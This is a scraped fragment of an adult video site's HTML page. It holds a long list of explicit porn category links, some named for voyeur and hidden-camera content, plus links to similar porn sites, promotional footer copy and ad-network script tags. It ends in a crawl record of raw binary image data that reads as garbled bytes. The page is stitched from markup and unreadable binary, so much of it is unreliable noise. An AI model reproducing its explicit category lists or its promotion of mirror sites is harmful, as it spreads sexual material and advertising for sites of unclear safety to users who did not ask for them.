                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukkake <span>(1105)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/244/Busty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Busty <span>(2765)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> CFNM <span>(1056)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cameltoe <span>(958)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cartoon <span>(1042)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/23/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>(1132)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Celebrity <span>(1059)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cheerleader <span>(914)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Close Up <span>(1656)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/27/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>(2109)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Compilation <span>(1437)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/249/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>(1107)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>(1879)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>(1308)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cum In Mouth <span>(1125)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>(6561)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/161/Czech/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Czech <span>(1271)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deep throat <span>(2822)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>(2731)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doctor <span>(1048)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doggystyle <span>(2876)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dorm <span>(939)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Double Penetration <span>(1075)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/36/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>(938)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/37/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>(1035)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotic <span>(1148)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Sitting <span>(825)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Family <span>(2425)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/203/Feet/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Feet <span>(1054)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>(1884)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fetish <span>(4180)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/40/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>(1618)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting <span>(1065)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>(1043)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>(2803)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glasses <span>(1078)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gloryhole <span>(1033)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/49/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(1277)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(2090)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/51/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>(3726)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(1043)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cam <span>(1077)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                    <i class="la la-tag"></i> High Heels <span>(1249)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(2281)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Indian <span>(2458)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>(3009)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Japanese <span>(2944)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/59/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latex <span>(1049)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/60/Latina/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latina <span>(2507)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbian <span>(3977)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lingerie <span>(2177)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/67/MILF/popular/1/" target="_self">
                                    <i class="la la-tag"></i> MILF <span>(7145)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Machine Fucking <span>(586)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/62/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>(1443)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbating <span>(1256)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/65/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(5997)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mexican <span>(1038)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/66/Midget/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Midget <span>(446)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/137953345/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom <span>(1946)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nipples <span>(1102)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nudist <span>(1036)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nylon <span>(1042)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/70/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Office <span>(1263)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>(1081)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgasm <span>(1579)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgy <span>(1137)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Outdoor <span>(2259)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/78/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> POV <span>(3456)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/74/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Panties <span>(1277)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pantyhose <span>(3283)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/230/Party/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Party <span>(1368)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissing <span>(1243)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstars <span>(2139)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>(1047)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/80/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Public <span>(2496)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pussy <span>(5237)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/234/Reality/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Reality <span>(3933)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/81/Retro/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Retro <span>(1241)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rimjob <span>(1027)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/82/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rough <span>(1593)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/83/Russian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian <span>(1232)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Secretary <span>(1263)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shaved <span>(1882)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/182/Shower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shower <span>(1095)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Tits <span>(2093)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>(1251)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/88/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>(1271)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanked <span>(1082)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Squirt <span>(1246)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stockings <span>(2118)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>(1054)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>(1049)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tattoo <span>(2167)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teacher <span>(1089)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/94/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen <span>(14647)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Thai <span>(1028)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(3643)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Titty Fuck <span>(506)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Upskirt <span>(1111)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/260/VR/popular/1/" target="_self">
                                    <i class="la la-tag"></i> VR <span>(1007)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(2854)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(1163)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/220/Wife/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Wife <span>(2263)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="http://xnxxtv.pro/" data-ct="12480029"><i class="la la-chevron-circle-right"></i> xnxxtv.pro</a></div></li><li><div><a href="https://4kfreepornvideos.com/" data-ct="44759619"><i class="la la-chevron-circle-right"></i> 4kfreepornvideos.com</a></div></li><li><div><a href="https://sexxxx.icu/" data-ct="263534520"><i class="la la-chevron-circle-right"></i> sex xxx</a></div></li><li><div><a href="http://brazers.pro/" data-ct="302338424"><i class="la la-chevron-circle-right"></i> brazers.pro</a></div></li><li><div><a href="https://freexxxvideos.icu/" data-ct="307481470"><i class="la la-chevron-circle-right"></i> free xxx videos</a></div></li><li><div><a href="http://porndig.su/" data-ct="352145768"><i class="la la-chevron-circle-right"></i> porndig.su</a></div></li><li><div><a href="http://ixxx.su/" data-ct="364166901"><i class="la la-chevron-circle-right"></i> ixxx.su</a></div></li><li><div><a href="http://xhamsterdesi.pro/" data-ct="560143546"><i class="la la-chevron-circle-right"></i> xhamsterdesi.pro</a></div></li><li><div><a href="http://homexxxcollection.com/" data-ct="584182640"><i class="la la-chevron-circle-right"></i> homexxxcollection.com</a></div></li><li><div><a href="https://hamsterporn.name/" data-ct="615584623"><i class="la la-chevron-circle-right"></i> hamsterporn</a></div></li><li><div><a href="http://hd-porn.mobi/" data-ct="685215190"><i class="la la-chevron-circle-right"></i> hd-porn.mobi</a></div></li><li><div><a href="https://hqporn.name/" data-ct="703383202"><i class="la la-chevron-circle-right"></i> hqporn.name</a></div></li><li><div><a href="https://freepornmovie.org/" data-ct="765649188"><i class="la la-chevron-circle-right"></i> free porn movie</a></div></li><li><div><a href="https://pornsex2022.com/" data-ct="767194541"><i class="la la-chevron-circle-right"></i> pornsex2022.com</a></div></li><li><div><a href="https://moviesxxx.org/" data-ct="802089784"><i class="la la-chevron-circle-right"></i> movies xxx</a></div></li><li><div><a href="https://pornxnxx.name/" data-ct="828171349"><i class="la la-chevron-circle-right"></i> pornxnxx.name</a></div></li><li><div><a href="http://hotsextube.org/" data-ct="882395686"><i class="la la-chevron-circle-right"></i> hotsextube.org</a></div></li><li><div><a href="http://4kporn.pro/" data-ct="972704471"><i class="la la-chevron-circle-right"></i> 4kporn.pro</a></div></li><li><div><a href="http://freesexmovie.org/" data-ct="1008061653"><i class="la la-chevron-circle-right"></i> FreeSexMovie</a></div></li><li><div><a href="https://xnxxporn.name/" data-ct="1047055922"><i class="la la-chevron-circle-right"></i> xnxxporn.name</a></div></li><li><div><a href="http://xvidoes.pro/" data-ct="1073578273"><i class="la la-chevron-circle-right"></i> xvidoes.pro</a></div></li><li><div><a href="https://freepornmovies.name/" data-ct="1098281581"><i class="la la-chevron-circle-right"></i> freepornmovies.name</a></div></li><li><div><a href="http://video-xnxx.com/" data-ct="1107318848"><i class="la la-chevron-circle-right"></i> video-xnxx.com</a></div></li><li><div><a href="https://tubeporn.name/" data-ct="1196533804"><i class="la la-chevron-circle-right"></i> tubeporn</a></div></li><li><div><a href="https://pornhup.name/" data-ct="1296323530"><i class="la la-chevron-circle-right"></i> pornhup</a></div></li><li><div><a href="https://lupoporn.net/" data-ct="1349193248"><i class="la la-chevron-circle-right"></i> lupoporn.net</a></div></li><li><div><a href="http://goldporn.org/" data-ct="1385719461"><i class="la la-chevron-circle-right"></i> GoldPorn</a></div></li><li><div><a href="https://pornmovie.name/" data-ct="1392089534"><i class="la la-chevron-circle-right"></i> pornmovie</a></div></li><li><div><a href="http://wwwporn.pro/" data-ct="1503123963"><i class="la la-chevron-circle-right"></i> wwwporn.pro</a></div></li><li><div><a href="https://porntubes.name/" data-ct="1517440848"><i class="la la-chevron-circle-right"></i> porntubes</a></div></li>
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    <p>
					4k XXX Porn is your go-to destination for unlimited streaming of adult content in 4k quality. Our collection of HD XXX videos has been carefully curated by the very best producers of adult films, all in stunning 4k UHD. With thousands of new and classic scenes in all your favorite genres, from amateurs to pornstars and everything in between, you’ll never run out of new and exciting ways to explore your deepest fantasies. No matter what you’re looking for, 4k XXX Porn has something for you!

From blowjobs to threesomes and everything in between, our adult videos will leave you wanting more. With a selection of beautiful performers and stunning visuals, our 4K XXX Porn library offers something for everyone with a taste for adult films. Enjoy hours of streaming pleasure of high-quality adult films from some of the world’s best producers. Whether you’re in the mood to indulge in a solo scene as an amateur or something more hardcore with a porn star, let 4k XXX Porn be your go-to for video streaming that won’t disappoint.

If you’re looking for something to spice up your bedroom fun or add excitement to your night, our 4k XXX Porn library is precisely what you’ve been waiting for. With a wide range of genres, from hardcore to solo scenes from amateur and professional models, you won’t ever have to worry about running out of something new to explore. Whatever your desires and preferences, you can count on us to provide you with the hottest adult films to keep your nights wild.

If you’re searching for a new way to boost your love life, then 4k XXX Porn is the answer. With high-quality adult films and beautiful performers in stunning 4k UHD, you won’t find a better option for streaming adult content. Don’t wait any longer – indulge yourself with our 4k XXX Porn library and watch all the sexiest adult films of the highest quality. Let us introduce you to a new world of pleasure today.
</p>
                    <p>2021 &copy; <span>4kxxxporn.com</span>.  All models were 18 years of age or older at the time of depiction. 4kXxxPorn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2ad6a9dfa69241c0b25f037e0d19c592","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://4kxxxporn.com/thumbs/901/2705852733449016901_0.v1513939800
body_size: 8834
content:
���� JFIF  H H  �� C 	#!!!$'$ & ! �� C                                                   ��  � �" ��              	�� J 
	    !1"AQ2Baq��R�#3br�����$Cs����4S�V��������               �� %       !1"AQ2a#B��   ? �T�T �R�P��J�B
�*U*T�T �R�P��,ַa���Cc�J���eI®В|�����|��[q�%���� ���oȳ;�����$3K4�\�X�Q��c-�x��2ݞc��ZO�,T ��F���9q?��� �i��]LyEҋ��9�}۪!�\�v�j����Fb1��Di����Z���_ɣ����ԁ�o~ԥl)�;�tRR<�� �Cj#?���zm�ό۽��e
!��R�m���O=E|k���|y'�?d�MGȕڢF� '�
s����Z��Z�WٯP��i�@L��M��#��
)�<��h�^,��b�`��jS�Q��q���2��a�1�Sn�-*�zн�y�^�.*�I+囫�m %JNv���~u��.*Wi�*	�����{6��{�8[����J������� +9R��Jۆ[=��E
���1��o��Uرy�������Tw�<�;��E�(�ۄ��	m*�#�4�+�����k��[�le��c�'��oܙJ����շ+�`��m;�yO��&�iᖝC�uڠj�b�H<�,��΋��BS˕^<�޴g/�X�n��T�SBB�J�R�RT� $�
�<^𜶔�^JV�kB<��G��旔��
